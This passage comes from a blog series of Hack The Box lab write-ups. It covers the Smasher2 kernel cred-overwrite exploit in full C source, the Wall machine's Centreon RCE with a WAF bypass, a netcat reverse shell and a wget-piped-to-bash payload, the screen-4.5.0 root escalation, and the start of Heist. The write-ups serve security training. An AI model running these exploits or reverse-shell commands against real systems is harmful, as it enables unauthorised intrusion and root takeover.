10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>

int main(int argc, char * const * argv){

printf("[+] PID: %d\n", getpid());
int fd = open("/dev/dhid", O_RDWR);

if (fd < 0){
printf("[!] Open failed!\n");
return -1;
}

printf("[*] Open OK fd: %d\n", fd);

unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);

if (addr == MAP_FAILED){
perror("[!] Failed to mmap");
close(fd);
return -1;
}

printf("[*] mmap OK address: %lx\n", addr);

int stop = getchar();
return 0;
}

I compiled the code and uploaded it to the box:

1
2
3
4
root@kali:~/Desktop/HTB/boxes/smasher2# gcc -o pwn pwn.c 
root@kali:~/Desktop/HTB/boxes/smasher2# scp -i id_rsa ./pwn [email protected]:/dev/shm/pwn
pwn 100% 17KB 28.5KB/s 00:00
root@kali:~/Desktop/HTB/boxes/smasher2#

Then I ran it:

1
2
3
4
dzonerzy@smasher2:/dev/shm$ ./pwn 
[+] PID: 8186
[*] Open OK fd: 3
[*] mmap OK address: 42424000

From another ssh session I checked the process memory mapping, the attempt was successful:

1
2
3
4
5
6
dzonerzy@smasher2:/dev/shm$ cat /proc/8186/maps 
42424000-132424000 rw-s 00000000 00:06 440 /dev/dhid
----------
Redacted
----------
dzonerzy@smasher2:/dev/shm$

Now we can start searching for the cred structure that belongs to our process, if we take a look at the how the cred structure looks like:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
struct cred {
atomic_tusage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_tsubscribers;/* number of processes subscribed */
void*put_addr;
unsignedmagic;
#define CRED_MAGIC0x43736564
#define CRED_MAGIC_DEAD0x44656144
#endif
kuid_tuid;/* real UID of the task */
kgid_tgid;/* real GID of the task */
kuid_tsuid;/* saved UID of the task */
kgid_tsgid;/* saved GID of the task */
kuid_teuid;/* effective UID of the task */
kgid_tegid;/* effective GID of the task */
kuid_tfsuid;/* UID for VFS ops */
kgid_tfsgid;/* GID for VFS ops */
unsignedsecurebits;/* SUID-less security management */
kernel_cap_tcap_inheritable; /* caps our children can inherit */
kernel_cap_tcap_permitted;/* caps we're permitted */
kernel_cap_tcap_effective;/* caps we can actually use */
kernel_cap_tcap_bset;/* capability bounding set */
kernel_cap_tcap_ambient;/* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned charjit_keyring;/* default keyring to attach requested
* keys to */
struct key*session_keyring; /* keyring inherited over fork */
struct key*process_keyring; /* keyring private to this process */
struct key*thread_keyring; /* keyring private to this thread */
struct key*request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void*security;/* subjective LSM security */
#endif
struct user_struct *user;/* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info;/* supplementary groups for euid/fsgid */
/* RCU deletion */
union {
int non_rcu;/* Can we skip RCU deletion? */
struct rcu_headrcu;/* RCU deletion hook */
};
}

We’ll notice that the first 8 integers (representing our uid, gid, saved uid, saved gid, effective uid, effective gid, uid and gid for the virtual file system) are known to us, which represents a reliable pattern to search for in the memory:

1
2
3
4
5
6
7
8
kuid_tuid;/* real UID of the task */
kgid_tgid;/* real GID of the task */
kuid_tsuid;/* saved UID of the task */
kgid_tsgid;/* saved GID of the task */
kuid_teuid;/* effective UID of the task */
kgid_tegid;/* effective GID of the task */
kuid_tfsuid;/* UID for VFS ops */
kgid_tfsgid;/* GID for VFS ops */

These 8 integers are followed by a variable called securebits:

1
unsigned    securebits; /* SUID-less security management */

Then that variable is followed by our capabilities:

1
2
3
4
5
kernel_cap_t    cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */

Since we know the first 8 integers we can search through the memory for that pattern, when we find a valid cred structure pattern we’ll overwrite each integer of the 8 with a 0 and check if our uid changed to 0, we’ll keep doing it until we overwrite the one which belongs to our process, then we’ll overwrite the capabilities with 0xffffffffffffffff and execute /bin/sh. Let’s try to implement the search for cred structures first.
To do that we will get our uid with getuid():

1
unsigned int uid = getuid();

Then search for 8 consecutive integers that are equal to our uid, when we find a cred structure we’ll print its pointer and keep searching:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
while (((unsigned long)addr) < (mmapStart + size - 0x40)){
credIt = 0;
if(
addr[credIt++] == uid &&
addr[credIt++] == uid
){
credNum++;
printf("[*] Cred structure found! ptr: %p, crednum: %d\n", addr, credNum);
}

addr++;

}

pwn.c:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
#include <stdio.h>                                                                          
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>

int main(int argc, char * const * argv){

printf("[+] PID: %d\n", getpid());

int fd = open("/dev/dhid", O_RDWR);

if (fd < 0){
printf("[!] Open failed!\n");
return -1;
}

printf("[*] Open OK fd: %d\n", fd);

unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);

if (addr == MAP_FAILED){
perror("[!] Failed to mmap");
close(fd);
return -1;
}

printf("[*] mmap OK address: %lx\n", addr);

unsigned int uid = getuid();

printf("[*] Current UID: %d\n", uid);

unsigned int credIt = 0;
unsigned int credNum = 0;

while (((unsigned long)addr) < (mmapStart + size - 0x40)){
credIt = 0;
if(
addr[credIt++] == uid &&
addr[credIt++] == uid
){
credNum++;
printf("[*] Cred structure found! ptr: %p, crednum: %d\n", addr, credNum);
}

addr++;

}

fflush(stdout);

int stop = getchar();
return 0;
}

It worked:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
dzonerzy@smasher2:/dev/shm$ ./pwn 
[+] PID: 1215
[*] Open OK fd: 3
[*] mmap OK address: 42424000
[*] Current UID: 1000
[*] Cred structure found! ptr: 0x76186484, crednum: 1
[*] Cred structure found! ptr: 0x76186904, crednum: 2
[*] Cred structure found! ptr: 0x76186b44, crednum: 3
[*] Cred structure found! ptr: 0x76186cc4, crednum: 4
[*] Cred structure found! ptr: 0x76186d84, crednum: 5
[*] Cred structure found! ptr: 0x76186fc4, crednum: 6
[*] Cred structure found! ptr: 0x761872c4, crednum: 7
[*] Cred structure found! ptr: 0x76187684, crednum: 8
[*] Cred structure found! ptr: 0x76187984, crednum: 9
[*] Cred structure found! ptr: 0x76187b04, crednum: 10
[*] Cred structure found! ptr: 0x76187bc4, crednum: 11
[*] Cred structure found! ptr: 0x76187c84, crednum: 12
[*] Cred structure found! ptr: 0x77112184, crednum: 13
[*] Cred structure found! ptr: 0x771123c4, crednum: 14
[*] Cred structure found! ptr: 0x77112484, crednum: 15
[*] Cred structure found! ptr: 0x771129c4, crednum: 16
[*] Cred structure found! ptr: 0x77113084, crednum: 17
[*] Cred structure found! ptr: 0x77113144, crednum: 18
[*] Cred structure found! ptr: 0x77113504, crednum: 19
[*] Cred structure found! ptr: 0x77113c84, crednum: 20
[*] Cred structure found! ptr: 0x7714a604, crednum: 21
[*] Cred structure found! ptr: 0x7714aa84, crednum: 22
[*] Cred structure found! ptr: 0x7714ac04, crednum: 23
[*] Cred structure found! ptr: 0x7714afc4, crednum: 24
[*] Cred structure found! ptr: 0x7714ba44, crednum: 25
[*] Cred structure found! ptr: 0xb9327bc4, crednum: 26

dzonerzy@smasher2:/dev/shm$

Now we need to overwrite the cred structure that belongs to our process, we’ll keep overwriting every cred structure we find and check our uid, when we overwrite the one that belongs to our process our uid should be 0:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
credIt = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;

if (getuid() == 0){
printf("[*] Process cred structure found ptr: %p, crednum: %d\n", addr, credNum);
break;
}

pwn.c:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
#include <stdio.h>                                                                          
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>

int main(int argc, char * const * argv){

printf("[+] PID: %d\n", getpid());
int fd = open("/dev/dhid", O_RDWR);

if (fd < 0){
printf("[!] Open failed!\n");
return -1;
}

printf("[*] Open OK fd: %d\n", fd);

unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);

if (addr == MAP_FAILED){
perror("Failed to mmap: ");
close(fd);
return -1;
}

printf("[*] mmap OK address: %lx\n", addr);

unsigned int uid = getuid();

printf("[*] Current UID: %d\n", uid);

unsigned int credIt = 0;
unsigned int credNum = 0;

while (((unsigned long)addr) < (mmapStart + size - 0x40)){

credIt = 0;

if(
addr[credIt++] == uid &&
addr[credIt++] == uid
){
credNum++;

printf("[*] Cred structure found! ptr: %p, crednum: %d\n", addr, credNum);

credIt = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;

if (getuid() == 0){
printf("[*] Process cred structure found ptr: %p, crednum: %d\n", addr, credNum);
break;
}

else{
credIt = 0;
addr[credIt++] = uid;
}
}

addr++;
}

fflush(stdout);

int stop = getchar();
return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
dzonerzy@smasher2:/dev/shm$ ./pwn 
[+] PID: 4773
[*] Open OK fd: 3
[*] mmap OK address: 42424000
[*] Current UID: 1000
[*] Cred structure found! ptr: 0x76186484, crednum: 1
[*] Cred structure found! ptr: 0x76186904, crednum: 2
[*] Cred structure found! ptr: 0x76186b44, crednum: 3
[*] Cred structure found! ptr: 0x76186cc4, crednum: 4
[*] Cred structure found! ptr: 0x76186fc4, crednum: 5
[*] Cred structure found! ptr: 0x76187684, crednum: 6
[*] Cred structure found! ptr: 0x76187bc4, crednum: 7
[*] Cred structure found! ptr: 0x77112184, crednum: 8
[*] Cred structure found! ptr: 0x771123c4, crednum: 9
[*] Cred structure found! ptr: 0x77112484, crednum: 10
[*] Cred structure found! ptr: 0x771129c4, crednum: 11
[*] Cred structure found! ptr: 0x77113084, crednum: 12
[*] Cred structure found! ptr: 0x77113144, crednum: 13
[*] Cred structure found! ptr: 0x77113504, crednum: 14
[*] Cred structure found! ptr: 0x77113c84, crednum: 15
[*] Cred structure found! ptr: 0x7714a484, crednum: 16
[*] Cred structure found! ptr: 0x7714a604, crednum: 17
[*] Cred structure found! ptr: 0x7714a6c4, crednum: 18
[*] Cred structure found! ptr: 0x7714a844, crednum: 19
[*] Cred structure found! ptr: 0x7714a9c4, crednum: 20
[*] Cred structure found! ptr: 0x7714aa84, crednum: 21
[*] Cred structure found! ptr: 0x7714ac04, crednum: 22
[*] Cred structure found! ptr: 0x7714ad84, crednum: 23
[*] Process cred structure found ptr: 0x7714ad84, crednum: 23

dzonerzy@smasher2:/dev/shm$

Great! now what’s left to do is to overwrite the capabilities in our cred structure with 0xffffffffffffffff and execute /bin/sh:

1
2
3
4
5
6
7
8
9
10
11
12
13
credIt += 1; 
addr[credIt++] = 0xffffffff;

execl("/bin/sh","-", (char *)NULL);

pwn.c:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
#include <stdio.h>                                                         
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>

int main(int argc, char * const * argv){

printf("\033[93m[+] PID: %d\n", getpid());
int fd = open("/dev/dhid", O_RDWR);

if (fd < 0){
printf("\033[93m[!] Open failed!\n");
return -1;
}

printf("\033[32m[*] Open OK fd: %d\n", fd);

unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);

if (addr == MAP_FAILED){
perror("\033[93m[!] Failed to mmap !");
close(fd);
return -1;
}

printf("\033[32m[*] mmap OK address: %lx\n", addr);

unsigned int uid = getuid();

puts("\033[93m[+] Searching for the process cred structure ...");

unsigned int credIt = 0;
unsigned int credNum = 0;

while (((unsigned long)addr) < (mmapStart + size - 0x40)){
credIt = 0;
if(
addr[credIt++] == uid &&
addr[credIt++] == uid
){
credNum++;

credIt = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;

if (getuid() == 0){

printf("\033[32m[*] Cred structure found ! ptr: %p, crednum: %d\n", addr, credNum);
puts("\033[32m[*] Got Root");
puts("\033[32m[+] Spawning a shell");

credIt += 1;
addr[credIt++] = 0xffffffff;

execl("/bin/sh","-", (char *)NULL);
puts("\033[93m[!] Execl failed...");

break;
}
else{

credIt = 0;
addr[credIt++] = uid;
}
}
addr++;
}

return 0;
}

And finally:

1
2
3
4
5
6
7
8
9
10
11
12
13
dzonerzy@smasher2:/dev/shm$ ./pwn 
[+] PID: 1153
[*] Open OK fd: 3
[*] mmap OK address: 42424000
[+] Searching for the process cred structure ...
[*] Cred structure found ! ptr: 0xb60ad084, crednum: 20
[*] Got Root
[+] Spawning a shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),1000(dzonerzy)
#


We owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.

Previous Hack The Box write-up : Hack The Box - Wall
Next Hack The Box write-up : Hack The Box - Craft

Hack The Box - Wall

7 December 2019 at 03:00

Hack The Box - Wall

Quick Summary

Hey guys, today Wall retired and here’s my write-up about it. It was an easy Linux machine with a web application vulnerable to RCE, WAF bypass to be able to exploit that vulnerability and a vulnerable suid binary. It’s a Linux machine and its ip is 10.10.10.157, I added it to /etc/hosts as wall.htb. Let’s jump right in !

Nmap

As always we will start with nmap to scan for open ports and services:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~/Desktop/HTB/boxes/wall# nmap -sV -sT -sC -o nmapinitial wall.htb 
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-06 13:59 EST
Nmap scan report for wall.htb (10.10.10.157)
Host is up (0.50s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:93:41:04:23:ed:30:50:8d:0d:58:23:de:7f:2c:15 (RSA)
| 256 4f:d5:d3:29:40:52:9e:62:58:36:11:06:72:85:1b:df (ECDSA)
|_ 256 21:64:d0:c0:ff:1a:b4:29:0b:49:e1:11:81:b6:73:66 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 241.17 seconds
root@kali:~/Desktop/HTB/boxes/wall#

We got http on port 80 and ssh on port 22. Let’s check the web service.

Web Enumeration

The index page was just the default apache page:

So I ran gobuster and got these results:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@kali:~/Desktop/HTB/boxes/wall# gobuster dir -u http://wall.htb/ -w /usr/share/wordlists/dirb/common.txt 
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://wall.htb/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/12/06 14:08:02 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/index.html (Status: 200)
/monitoring (Status: 401)
/server-status (Status: 403)

The only interesting thing was /monitoring, however that path was protected by basic http authentication:

I didn’t have credentials, I tried bruteforcing them but it didn’t work so I spent sometime enumerating but I couldn’t find the credentials anywhere. Turns out that by changing the request method from GET to POST we can bypass the authentication:

1
2
3
4
5
6
7
root@kali:~/Desktop/HTB/boxes/wall# curl -X POST http://wall.htb/monitoring/
<h1>This page is not ready yet !</h1>
<h2>We should redirect you to the required page !</h2>

<meta http-equiv="refresh" content="0; URL='/centreon'" />

root@kali:~/Desktop/HTB/boxes/wall#

The response was a redirection to /centreon:

Centreon is a network, system, applicative supervision and monitoring tool. -github

Bruteforcing the credentials through the login form will require writing a script because there’s a csrf token that changes every request, alternatively we can use the API.
According to the authentication part we can send a POST request to /api/index.php?action=authenticate with the credentials. In case of providing valid credentials it will respond with the authentication token, otherwise it will respond with a 403.
I used wfuzz with darkweb2017-top10000.txt from seclists:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@kali:~/Desktop/HTB/boxes/wall# wfuzz -c -X POST -d "username=admin&password=FUZZ" -w ./darkweb2017-top10000.txt http://wall.htb/centreon/api/index.php?action=authenticate

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://wall.htb/centreon/api/index.php?action=authenticate
Total requests: 10000
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000005: 403 0 L 2 W 17 Ch "qwerty"
000000006: 403 0 L 2 W 17 Ch "abc123"
000000008: 200 0 L 1 W 60 Ch "password1"
000000004: 403 0 L 2 W 17 Ch "password"
000000007: 403 0 L 2 W 17 Ch "12345678"
000000009: 403 0 L 2 W 17 Ch "1234567"
000000010: 403 0 L 2 W 17 Ch "123123"
000000001: 403 0 L 2 W 17 Ch "123456"
000000002: 403 0 L 2 W 17 Ch "123456789"
000000003: 403 0 L 2 W 17 Ch "111111"
000000011: 403 0 L 2 W 17 Ch "1234567890"
000000012: 403 0 L 2 W 17 Ch "000000"
000000013: 403 0 L 2 W 17 Ch "12345"
000000015: 403 0 L 2 W 17 Ch "1q2w3e4r5t"
^C
Finishing pending requests...
root@kali:~/Desktop/HTB/boxes/wall#

password1 resulted in a 200 response so its the right password:

RCE | WAF Bypass –> Shell as www-data

I checked the version of centreon and it was 19.04:

It was vulnerable to RCE (CVE-2019-13024, discovered by the author of the box) and there was an exploit for it:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@kali:~/Desktop/HTB/boxes/wall# searchsploit centreon
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
----------
Redacted
----------
Centreon 19.04 - Remote Code Execution | exploits/php/webapps/47069.py
----------
Redacted
----------
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~/Desktop/HTB/boxes/wall#

But when I tried to run the exploit I didn’t get a shell:

So I started looking at the exploit code and tried to do it manually.
The vulnerability is in the poller configuration page (/main.get.php?p=60901) :

1
poller_configuration_page = url + "/main.get.php?p=60901"

The script attempts to configure a poller and this is the payload that’s sent in the POST request:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
payload_info = {
"name": "Central",
"ns_ip_address": "127.0.0.1",
# this value should be 1 always
"localhost[localhost]": "1",
"is_default[is_default]": "0",
"remote_id": "",
"ssh_port": "22",
"init_script": "centengine",
# this value contains the payload , you can change it as you want
"nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port),
"nagiostats_bin": "/usr/sbin/centenginestats",
"nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
"centreonbroker_cfg_path": "/etc/centreon-broker",
"centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
"centreonbroker_logs_path": "",
"centreonconnector_path": "/usr/lib64/centreon-connector",
"init_script_centreontrapd": "centreontrapd",
"snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
"ns_activate[ns_activate]": "1",
"submitC": "Save",
"id": "1",
"o": "c",
"centreon_token": poller_token,


}

nagios_bin is the vulnerable parameter:

1
2
# this value contains the payload , you can change it as you want
"nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port),

I checked the configuration page and looked at the HTML source, nagios_bin is the monitoring engine binary, I tried to inject a command there:

When I tried to save the configuration I got a 403:

That’s because there’s a WAF blocking these attempts, I could bypass the WAF by replacing the spaces in the commands with ${IFS}. I saved the reverse shell payload in a file then I used wget to get the file contents and I piped it to bash.
a:

1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f

modified parameter:

1
"nagios_bin": "wget${IFS}-qO-${IFS}http://10.10.xx.xx/a${IFS}|${IFS}bash;"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@kali:~/Desktop/HTB/boxes/wall# python exploit.py http://wall.htb/centreon/ admin password1 10.10.xx.xx 1337
[+] Retrieving CSRF token to submit the login form
exploit.py:38: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual e
nvironment, it may use a different parser and behave differently.

The code that caused this warning is on line 38 of the file exploit.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.

soup = BeautifulSoup(html_content)
[+] Login token is : ba28f431a995b4461731fb394eb01d79
[+] Logged In Sucssfully
[+] Retrieving Poller token
exploit.py:56: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual e
nvironment, it may use a different parser and behave differently.

The code that caused this warning is on line 56 of the file exploit.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.

poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : d5702ae3de1264b0692afcef86074f07
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali:~/Desktop/HTB/boxes/wall# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.xx.xx] from (UNKNOWN) [10.10.10.157] 37862
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Wall:/usr/local/centreon/www$ ^Z
[1]+ Stopped nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/wall# stty raw -echo
root@kali:~/Desktop/HTB/boxes/wall# nc -lvnp 1337

www-data@Wall:/usr/local/centreon/www$ export TERM=screen
www-data@Wall:/usr/local/centreon/www$

Screen 4.5.0 –> Root Shell –> User & Root Flags

There were two users on the box, shelby and sysmonitor. I couldn’t read the user flag as www-data:

1
2
3
4
5
6
7
8
9
10
11
www-data@Wall:/usr/local/centreon/www$ cd /home
www-data@Wall:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Jul 4 00:38 .
drwxr-xr-x 23 root root 4096 Jul 4 00:25 ..
drwxr-xr-x 6 shelby shelby 4096 Jul 30 17:37 shelby
drwxr-xr-x 5 sysmonitor sysmonitor 4096 Jul 6 15:07 sysmonitor
www-data@Wall:/home$ cd shelby
www-data@Wall:/home/shelby$ cat user.txt
cat: user.txt: Permission denied
www-data@Wall:/home/shelby$

I searched for suid binaries and saw screen-4.5.0, similar to the privesc in Flujab I used this exploit.
The exploit script didn’t work properly so I did it manually, I compiled the binaries on my box:
libhax.c:

1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}

rootshell.c:

1
2
3
4
5
6
7
8
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@kali:~/Desktop/HTB/boxes/wall/privesc# nano libhax.c
root@kali:~/Desktop/HTB/boxes/wall/privesc# nano rootshell.c
root@kali:~/Desktop/HTB/boxes/wall/privesc# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
root@kali:~/Desktop/HTB/boxes/wall/privesc# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
root@kali:~/Desktop/HTB/boxes/wall/privesc#

Then I uploaded them to the box and did the rest of the exploit:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
www-data@Wall:/home/shelby$ cd /tmp/
www-data@Wall:/tmp$ wget http://10.10.xx.xx/libhax.so
--2019-12-07 00:23:12-- http://10.10.xx.xx/libhax.so
Connecting to 10.10.xx.xx:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16144 (16K) [application/octet-stream]
Saving to: 'libhax.so'

libhax.so 100%[===================>] 15.77K 11.7KB/s in 1.3s

2019-12-07 00:23:14 (11.7 KB/s) - 'libhax.so' saved [16144/16144]

www-data@Wall:/tmp$ wget http://10.10.xx.xx/rootshell
--2019-12-07 00:23:20-- http://10.10.xx.xx/rootshell
Connecting to 10.10.xx.xx:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16832 (16K) [application/octet-stream]
Saving to: 'rootshell'

rootshell 100%[===================>] 16.44K 16.3KB/s in 1.0s

2019-12-07 00:23:22 (16.3 KB/s) - 'rootshell' saved [16832/16832]

www-data@Wall:/tmp$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@Wall:/tmp$ cd /etc
www-data@Wall:/etc$ umask 000
www-data@Wall:/etc$ /bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@Wall:/etc$ /bin/screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@Wall:/etc$ /tmp/rootshell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
#


And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.

Previous Hack The Box write-up : Hack The Box - Heist
Next Hack The Box write-up : Hack The Box - Smasher2

Hack The Box - Heist

30 November 2019 at 03:00

Hack The Box - Heist

Quick Summary

Hey guys, today Heist retired and here’s my write-up about it. It’s an easy Windows machine and its ip is 10.10.10.149, I added it to /etc/hosts as heist.htb. Let’s jump right in !

Nmap

As always we will start with nmap to scan for open ports and services:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
